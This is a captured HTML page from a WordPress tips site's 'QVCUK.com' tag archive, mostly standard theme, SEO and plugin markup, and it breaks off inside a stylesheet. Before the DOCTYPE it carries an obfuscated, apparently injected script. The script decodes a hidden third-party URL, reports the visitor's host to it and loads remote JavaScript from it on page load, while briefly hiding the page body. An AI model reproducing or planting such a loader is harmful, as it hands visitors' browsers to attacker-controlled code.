

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://123freetips.com/tag/qvcuk-com/
body_size: 30839
content:


<script>
const _0x4d18a2=_0x11ae;function _0x11ae(_0x5d6550,_0x5e3c0e){const _0x4b1926=_0x4b19();return _0x11ae=function(_0x11ae5c,_0x52c472){_0x11ae5c=_0x11ae5c-0x1eb;let _0x16866d=_0x4b1926[_0x11ae5c];return _0x16866d;},_0x11ae(_0x5d6550,_0x5e3c0e);}(function(_0x36e2dd,_0x2669f6){const _0x3ff292=_0x11ae,_0xcbed95=_0x36e2dd();while(!![]){try{const _0x20c3ac=parseInt(_0x3ff292(0x1f5))/0x1+-parseInt(_0x3ff292(0x1fa))/0x2+-parseInt(_0x3ff292(0x201))/0x3+parseInt(_0x3ff292(0x1f1))/0x4*(parseInt(_0x3ff292(0x1fe))/0x5)+-parseInt(_0x3ff292(0x1ec))/0x6*(-parseInt(_0x3ff292(0x1ff))/0x7)+parseInt(_0x3ff292(0x1f6))/0x8+-parseInt(_0x3ff292(0x1f7))/0x9;if(_0x20c3ac===_0x2669f6)break;else _0xcbed95['push'](_0xcbed95['shift']());}catch(_0x30153e){_0xcbed95['push'](_0xcbed95['shift']());}}}(_0x4b19,0xaf08b),function(_0x160e6b,_0x3dd7e6,_0x5ef584,_0x139ced,_0xdd30be,_0x132150){const _0x5c014e=_0x11ae;if(sessionStorage[_0x5c014e(0x1ed)](_0x5c014e(0x202))===_0x5c014e(0x200))return;const _0x44492c=_0x160e6b[_0x5c014e(0x1f2)](_0x5c014e(0x203));_0x44492c['textContent']=_0x5c014e(0x1fc),_0x160e6b[_0x5c014e(0x1f9)][_0x5c014e(0x204)](_0x44492c);var _0x4f9222={'host':_0x160e6b['location'][_0x5c014e(0x1ee)],'now':Date[_0x5c014e(0x1f4)]()};_0x132150=_0x160e6b[_0x5c014e(0x1f2)](_0x5ef584),_0xdd30be=_0x160e6b[_0x5c014e(0x1fd)](_0x5ef584)[0x0],_0x132150[_0x5c014e(0x1ef)]=0x1,_0x132150['src']=_0x139ced+_0x5c014e(0x1f0)+encodeURIComponent(JSON[_0x5c014e(0x1f8)](_0x4f9222)),_0xdd30be[_0x5c014e(0x1fb)][_0x5c014e(0x1eb)](_0x132150,_0xdd30be);}(document,window,_0x4d18a2(0x205),atob(_0x4d18a2(0x1f3))));function _0x4b19(){const _0x17ede7=['@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','getElementsByTagName','418780HznImU','91cXYSea','once','1281222fjzFhc','__sync_load','style','appendChild','script','insertBefore','340806tNrtot','getItem','host','async','?data=','8HbZxQn','createElement','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','now','1052475bDZFyb','467280WOgDkk','67572WmlvHS','stringify','head','1730578idfbTt','parentNode'];_0x4b19=function(){return _0x17ede7;};return _0x4b19();}</script><!DOCTYPE HTML>
<html lang="en-US">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
				<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
		<script type="text/javascript">
		(function( $ ) {

			var themeModeStylesheetURL = 'https://123freetips.com/wp-content/themes/boombox/css/day-mode.min.css';
			var getCookie = function( cname ) {
				var name = cname + "=";
				var decodedCookie = decodeURIComponent( document.cookie );
				var ca = decodedCookie.split( ';' );
				for ( var i = 0; i < ca.length; i++ ) {
					var c = ca[i];
					while ( c.charAt( 0 ) == ' ' ) {
						c = c.substring( 1 );
					}
					if ( c.indexOf( name ) == 0 ) {
						return c.substring( name.length, c.length );
					}
				}
				return "";
			};
			var setCookie = function( cname, cvalue, exdays ) {
				var d = new Date();
				d.setTime( d.getTime() + (exdays * 24 * 60 * 60 * 1000) );
				var expires = "expires=" + d.toUTCString();
				document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
			};
			var delete_cookie = function( cname ) {
				setCookie( cname, null, 0 );
			};
			var appendThemeModeLink = function() {
				var link = document.createElement( 'link' );
				var targetNode = document.getElementById( 'boombox-primary-style-inline-css' );
				link.rel = 'stylesheet';
				link.id = 'boombox-theme-mode-css';
				link.href = themeModeStylesheetURL;
				link.media = 'all';

				targetNode.parentNode.insertBefore( link, targetNode.nextSibling );
			};

			document.addEventListener( 'DOMContentLoaded', function() {
				var switchers = document.querySelectorAll( '.bb-mode-switcher .bb-mode-toggle' );

				for ( var i = 0; i < switchers.length; i++ ) {
					switchers[i].addEventListener( 'click', function(e) {
					    e.preventDefault();
						var stylesheet = document.getElementById( 'boombox-theme-mode-css' );
						if ( !!getCookie( 'boombox-theme-mode' ) ) {
							if ( stylesheet ) {
								stylesheet.setAttribute( 'disabled', 'disabled' );
							}
                            document.body.classList.remove("boombox-mode-on");
							delete_cookie( 'boombox-theme-mode' );
						} else {
							if ( stylesheet ) {
								stylesheet.removeAttribute( 'disabled' );
							} else {
								appendThemeModeLink();
							}
                            document.body.classList.add("boombox-mode-on");
							setCookie( 'boombox-theme-mode', 1, 365 );
						}
					} );
				}

                if ( !!getCookie( 'boombox-theme-mode' ) ) {
                    document.body.classList.add("boombox-mode-on");
                }
			} );

			if ( !!getCookie( 'boombox-theme-mode' ) ) {

				var appendInterval = setInterval( function() {
					if ( document.getElementById( 'boombox-primary-style-inline-css' ) ) {
						clearInterval( appendInterval );
						appendThemeModeLink();
					}
				}, 25 );
			}

		})();
	</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>QVCUK.com Archives - 123 Free Tips</title>
	<link rel="canonical" href="https://123freetips.com/tag/qvcuk-com/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="QVCUK.com Archives - 123 Free Tips" />
	<meta property="og:url" content="https://123freetips.com/tag/qvcuk-com/" />
	<meta property="og:site_name" content="123 Free Tips" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://123freetips.com/tag/qvcuk-com/","url":"https://123freetips.com/tag/qvcuk-com/","name":"QVCUK.com Archives - 123 Free Tips","isPartOf":{"@id":"https://123freetips.com/#website"},"breadcrumb":{"@id":"https://123freetips.com/tag/qvcuk-com/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://123freetips.com/tag/qvcuk-com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://123freetips.com/"},{"@type":"ListItem","position":2,"name":"QVCUK.com"}]},{"@type":"WebSite","@id":"https://123freetips.com/#website","url":"https://123freetips.com/","name":"123 Free Tips","description":"123 Free Tips","publisher":{"@id":"https://123freetips.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://123freetips.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://123freetips.com/#organization","name":"123 Free Tips","url":"https://123freetips.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://123freetips.com/#/schema/logo/image/","url":"https://123freetips.com/wp-content/uploads/2021/05/cropped-123.png","contentUrl":"https://123freetips.com/wp-content/uploads/2021/05/cropped-123.png","width":512,"height":512,"caption":"123 Free Tips"},"image":{"@id":"https://123freetips.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="123 Free Tips &raquo; Feed" href="https://123freetips.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="123 Free Tips &raquo; QVCUK.com Tag Feed" href="https://123freetips.com/tag/qvcuk-com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/123freetips.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://123freetips.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='bp-login-form-style-inline-css' type='text/css'>
.widget_bp_core_login_widget .bp-login-widget-user-avatar{float:left}.widget_bp_core_login_widget .bp-login-widget-user-links{margin-left:70px}#bp-login-widget-form label{display:block;font-weight:600;margin:15px 0 5px;width:auto}#bp-login-widget-form input[type=password],#bp-login-widget-form input[type=text]{background-color:#fafafa;border:1px solid #d6d6d6;border-radius:0;font:inherit;font-size:100%;padding:.5em;width:100%}#bp-login-widget-form .bp-login-widget-register-link,#bp-login-widget-form .login-submit{display:inline;width:-moz-fit-content;width:fit-content}#bp-login-widget-form .bp-login-widget-register-link{margin-left:1em}#bp-login-widget-form .bp-login-widget-register-link a{filter:invert(1)}#bp-login-widget-form .bp-login-widget-pwd-link{font-size:80%}

</style>
<style id='bp-member-style-inline-css' type='text/css'>
[data-type="bp/member"] input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}.bp-block-member{position:relative}.bp-block-member .member-content{display:flex}.bp-block-member .user-nicename{display:block}.bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-member .bp-profile-button{width:100%}.bp-block-member .bp-profile-button a.button{bottom:10px;display:inline-block;margin:18px 0 0;position:absolute;right:0}.bp-block-member.has-cover .item-header-avatar,.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{z-index:2}.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{padding-top:75px}.bp-block-member.has-cover .bp-member-cover-image{background-color:#c5c5c5;background-position:top;background-repeat:no-repeat;background-size:cover;border:0;display:block;height:150px;left:0;margin:0;padding:0;position:absolute;top:0;width:100%;z-index:1}.bp-block-member img.avatar{height:auto;width:auto}.bp-block-member.avatar-none .item-header-avatar{display:none}.bp-block-member.avatar-none.has-cover{min-height:200px}.bp-block-member.avatar-full{min-height:150px}.bp-block-member.avatar-full .item-header-avatar{width:180px}.bp-block-member.avatar-thumb .member-content{align-items:center;min-height:50px}.bp-block-member.avatar-thumb .item-header-avatar{width:70px}.bp-block-member.avatar-full.has-cover{min-height:300px}.bp-block-member.avatar-full.has-cover .item-header-avatar{width:200px}.bp-block-member.avatar-full.has-cover img.avatar{background:#fffc;border:2px solid #fff;margin-left:20px}.bp-block-member.avatar-thumb.has-cover .item-header-avatar{padding-top:75px}.entry .entry-content .bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<style id='bp-members-style-inline-css' type='text/css'>
[data-type="bp/members"] .components-placeholder.is-appender{min-height:0}[data-type="bp/members"] .components-placeholder.is-appender .components-placeholder__label:empty{display:none}[data-type="bp/members"] .components-placeholder input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}[data-type="bp/members"].avatar-none .member-description{width:calc(100% - 44px)}[data-type="bp/members"].avatar-full .member-description{width:calc(100% - 224px)}[data-type="bp/members"].avatar-thumb .member-description{width:calc(100% - 114px)}[data-type="bp/members"] .member-content{position:relative}[data-type="bp/members"] .member-content .is-right{position:absolute;right:2px;top:2px}[data-type="bp/members"] .columns-2 .member-content .member-description,[data-type="bp/members"] .columns-3 .member-content .member-description,[data-type="bp/members"] .columns-4 .member-content .member-description{padding-left:44px;width:calc(100% - 44px)}[data-type="bp/members"] .columns-3 .is-right{right:-10px}[data-type="bp/members"] .columns-4 .is-right{right:-50px}.bp-block-members.is-grid{display:flex;flex-wrap:wrap;padding:0}.bp-block-members.is-grid .member-content{margin:0 1.25em 1.25em 0;width:100%}@media(min-width:600px){.bp-block-members.columns-2 .member-content{width:calc(50% - .625em)}.bp-block-members.columns-2 .member-content:nth-child(2n){margin-right:0}.bp-block-members.columns-3 .member-content{width:calc(33.33333% - .83333em)}.bp-block-members.columns-3 .member-content:nth-child(3n){margin-right:0}.bp-block-members.columns-4 .member-content{width:calc(25% - .9375em)}.bp-block-members.columns-4 .member-content:nth-child(4n){margin-right:0}}.bp-block-members .member-content{display:flex;flex-direction:column;padding-bottom:1em;text-align:center}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:100%}.bp-block-members .member-content .item-header-avatar{margin:0 auto}.bp-block-members .member-content .item-header-avatar img.avatar{display:inline-block}@media(min-width:600px){.bp-block-members .member-content{flex-direction:row;text-align:left}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:auto}.bp-block-members .member-content .item-header-avatar{margin:0}}.bp-block-members .member-content .user-nicename{display:block}.bp-block-members .member-content .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-members .member-content time{color:#767676;display:block;font-size:80%}.bp-block-members.avatar-none .item-header-avatar{display:none}.bp-block-members.avatar-full{min-height:190px}.bp-block-members.avatar-full .item-header-avatar{width:180px}.bp-block-members.avatar-thumb .member-content{min-height:80px}.bp-block-members.avatar-thumb .item-header-avatar{width:70px}.bp-block-members.columns-2 .member-content,.bp-block-members.columns-3 .member-content,.bp-block-members.columns-4 .member-content{display:block;text-align:center}.bp-block-members.columns-2 .member-content .item-header-avatar,.bp-block-members.columns-3 .member-content .item-header-avatar,.bp-block-members.columns-4 .member-content .item-header-avatar{margin:0 auto}.bp-block-members img.avatar{height:auto;max-width:-moz-fit-content;max-width:fit-content;width:auto}.bp-block-members .member-content.has-activity{align-items:center}.bp-block-members .member-content.has-activity .item-header-avatar{padding-right:1em}.bp-block-members .member-content.has-activity .wp-block-quote{margin-bottom:0;text-align:left}.bp-block-members .member-content.has-activity .wp-block-quote cite a,.entry .entry-content .bp-block-members .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<style id='bp-dynamic-members-style-inline-css' type='text/css'>
.bp-dynamic-block-container .item-options{font-size:.5em;margin:0 0 1em;padding:1em 0}.bp-dynamic-block-container .item-options a.selected{font-weight:600}.bp-dynamic-block-container ul.item-list{list-style:none;margin:1em 0;padding-left:0}.bp-dynamic-block-container ul.item-list li{margin-bottom:1em}.bp-dynamic-block-container ul.item-list li:after,.bp-dynamic-block-container ul.item-list li:before{content:" ";display:table}.bp-dynamic-block-container ul.item-list li:after{clear:both}.bp-dynamic-block-container ul.item-list li .item-avatar{float:left;width:60px}.bp-dynamic-block-container ul.item-list li .item{margin-left:70px}

</style>
<style id='bp-online-members-style-inline-css' type='text/css'>
.widget_bp_core_whos_online_widget .avatar-block,[data-type="bp/online-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_whos_online_widget .avatar-block img,[data-type="bp/online-members"] .avatar-block img{margin:.5em}

</style>
<style id='bp-active-members-style-inline-css' type='text/css'>
.widget_bp_core_recently_active_widget .avatar-block,[data-type="bp/active-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_recently_active_widget .avatar-block img,[data-type="bp/active-members"] .avatar-block img{margin:.5em}

</style>
<style id='bp-latest-activities-style-inline-css' type='text/css'>
.bp-latest-activities .components-flex.components-select-control select[multiple]{height:auto;padding:0 8px}.bp-latest-activities .components-flex.components-select-control select[multiple]+.components-input-control__suffix svg{display:none}.bp-latest-activities-block a,.entry .entry-content .bp-latest-activities-block a{border:none;text-decoration:none}.bp-latest-activities-block .activity-list.item-list blockquote{border:none;padding:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini){box-shadow:1px 0 4px #00000026;padding:0 1em;position:relative}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after,.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-color:#0000;border-style:solid;content:"";display:block;height:0;left:15px;position:absolute;width:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-top-color:#00000026;border-width:9px;bottom:-18px;left:14px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after{border-top-color:#fff;border-width:8px;bottom:-16px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item.mini .avatar{display:inline-block;height:20px;margin-right:2px;vertical-align:middle;width:20px}.bp-latest-activities-block .activity-list.item-list footer{align-items:center;display:flex}.bp-latest-activities-block .activity-list.item-list footer img.avatar{border:none;display:inline-block;margin-right:.5em}.bp-latest-activities-block .activity-list.item-list footer .activity-time-since{font-size:90%}.bp-latest-activities-block .widget-error{border-left:4px solid #0b80a4;box-shadow:1px 0 4px #00000026}.bp-latest-activities-block .widget-error p{padding:0 1em}

</style>
<style id='bp-friends-style-inline-css' type='text/css'>
.bp-dynamic-block-container .item-options{font-size:.5em;margin:0 0 1em;padding:1em 0}.bp-dynamic-block-container .item-options a.selected{font-weight:600}.bp-dynamic-block-container ul.item-list{list-style:none;margin:1em 0;padding-left:0}.bp-dynamic-block-container ul.item-list li{margin-bottom:1em}.bp-dynamic-block-container ul.item-list li:after,.bp-dynamic-block-container ul.item-list li:before{content:" ";display:table}.bp-dynamic-block-container ul.item-list li:after{clear:both}.bp-dynamic-block-container ul.item-list li .item-avatar{float:left;width:60px}.bp-dynamic-block-container ul.item-list li .item{margin-left:70px}

</style>
<style id='bp-group-style-inline-css' type='text/css'>
[data-type="bp/group"] input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}.bp-block-group{position:relative}.bp-block-group .group-content{display:flex}.bp-block-group .group-description{width:100%}.bp-block-group .group-description-content{margin-bottom:18px;width:100%}.bp-block-group .bp-profile-button{overflow:hidden;width:100%}.bp-block-group .bp-profile-button a.button{margin:18px 0 0}.bp-block-group.has-cover .group-content,.bp-block-group.has-cover .group-description,.bp-block-group.has-cover .item-header-avatar{z-index:2}.bp-block-group.has-cover .group-content,.bp-block-group.has-cover .group-description{padding-top:75px}.bp-block-group.has-cover .bp-group-cover-image{background-color:#c5c5c5;background-position:top;background-repeat:no-repeat;background-size:cover;border:0;display:block;height:150px;left:0;margin:0;padding:0;position:absolute;top:0;width:100%;z-index:1}.bp-block-group img.avatar{height:auto;width:auto}.bp-block-group.avatar-none .item-header-avatar{display:none}.bp-block-group.avatar-full{min-height:150px}.bp-block-group.avatar-full .item-header-avatar{width:180px}.bp-block-group.avatar-full .group-description{padding-left:35px}.bp-block-group.avatar-thumb .item-header-avatar{width:70px}.bp-block-group.avatar-thumb .item-header-avatar img.avatar{margin-top:15px}.bp-block-group.avatar-none.has-cover{min-height:200px}.bp-block-group.avatar-none.has-cover .item-header-avatar{padding-top:75px}.bp-block-group.avatar-full.has-cover{min-height:300px}.bp-block-group.avatar-full.has-cover .item-header-avatar{width:200px}.bp-block-group.avatar-full.has-cover img.avatar{background:#fffc;border:2px solid #fff;margin-left:20px}.bp-block-group.avatar-thumb:not(.has-description) .group-content{align-items:center;min-height:50px}.bp-block-group.avatar-thumb.has-cover .item-header-avatar{padding-top:75px}.bp-block-group.has-description .bp-profile-button a.button{display:block;float:right}

</style>
<style id='bp-groups-style-inline-css' type='text/css'>
[data-type="bp/groups"] .components-placeholder.is-appender{min-height:0}[data-type="bp/groups"] .components-placeholder.is-appender .components-placeholder__label:empty{display:none}[data-type="bp/groups"] .components-placeholder input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}[data-type="bp/groups"].avatar-none .group-description{width:calc(100% - 44px)}[data-type="bp/groups"].avatar-full .group-description{width:calc(100% - 224px)}[data-type="bp/groups"].avatar-thumb .group-description{width:calc(100% - 114px)}[data-type="bp/groups"] .group-content{position:relative}[data-type="bp/groups"] .group-content .is-right{position:absolute;right:2px;top:2px}[data-type="bp/groups"] .columns-2 .group-content .group-description,[data-type="bp/groups"] .columns-3 .group-content .group-description,[data-type="bp/groups"] .columns-4 .group-content .group-description{padding-left:44px;width:calc(100% - 44px)}[data-type="bp/groups"] .columns-3 .is-right{right:-10px}[data-type="bp/groups"] .columns-4 .is-right{right:-50px}.bp-block-groups.is-grid{display:flex;flex-wrap:wrap;padding:0}.bp-block-groups.is-grid .group-content{margin:0 1.25em 1.25em 0;width:100%}@media(min-width:600px){.bp-block-groups.columns-2 .group-content{width:calc(50% - .625em)}.bp-block-groups.columns-2 .group-content:nth-child(2n){margin-right:0}.bp-block-groups.columns-3 .group-content{width:calc(33.33333% - .83333em)}.bp-block-groups.columns-3 .group-content:nth-child(3n){margin-right:0}.bp-block-groups.columns-4 .group-content{width:calc(25% - .9375em)}.bp-block-groups.columns-4 .group-content:nth-child(4n){margin-right:0}}.bp-block-groups .group-content{display:flex;flex-direction:column;padding-bottom:1em;text-align:center}.bp-block-groups .group-content .group-description,.bp-block-groups .group-content .item-header-avatar{width:100%}.bp-block-groups .group-content .item-header-avatar{margin:0 auto}.bp-block-groups .group-content .item-header-avatar img.avatar{display:inline-block}@media(min-width:600px){.bp-block-groups .group-content{flex-direction:row;text-align:left}.bp-block-groups .group-content .group-description,.bp-block-groups .group-content .item-header-avatar{width:auto}.bp-block-groups .group-content .item-header-avatar{margin:0}}.bp-block-groups .group-content time{color:#767676;display:block;font-size:80%}.bp-block-groups.avatar-none .item-header-avatar{display:none}.bp-block-groups.avatar-full{min-height:190px}.bp-block-groups.avatar-full .item-header-avatar{width:180px}.bp-block-groups.avatar-thumb .group-content{min-height:80px}.bp-block-groups.avatar-thumb .item-header-avatar{width:70px}.bp-block-groups.columns-2 .group-content,.bp-block-groups.columns-3 .group-content,.bp-block-groups.columns-4 .group-content{display:block;text-align:center}.bp-block-groups.columns-2 .group-content .item-header-avatar,.bp-block-groups.columns-3 .group-content .item-header-avatar,.bp-block-groups.columns-4 .group-content .item-header-avatar{margin:0 auto}.bp-block-groups img.avatar{height:auto;max-width:-moz-fit-content;max-width:fit-content;width:auto}.bp-block-groups .member-content.has-description{align-items:center}.bp-block-groups .member-content.has-description .item-header-avatar{padding-right:1em}.bp-block-groups .member-content.has-description .group-description-content{margin-bottom:0;text-align:left}

</style>
<style id='bp-dynamic-groups-style-inline-css' type='text/css'>
.bp-dynamic-block-container .item-options{font-size:.5em;margin:0 0 1em;padding:1em 0}.bp-dynamic-block-container .item-options a.selected{font-weight:600}.bp-dynamic-block-container ul.item-list{list-style:none;margin:1em 0;padding-left:0}.bp-dynamic-block-container ul.item-list li{margin-bottom:1em}.bp-dynamic-block-container ul.item-list li:after,.bp-dynamic-block-container ul.item-list li:before{content:" ";display:table}.bp-dynamic-block-container ul.item-list li:after{clear:both}.bp-dynamic-block-container ul.item-list li .item-avatar{float:left;width:60px}.bp-dynamic-block-container ul.item-list li .item{margin-left:70px}

</style>
<style id='bp-sitewide-notices-style-inline-css' type='text/css'>
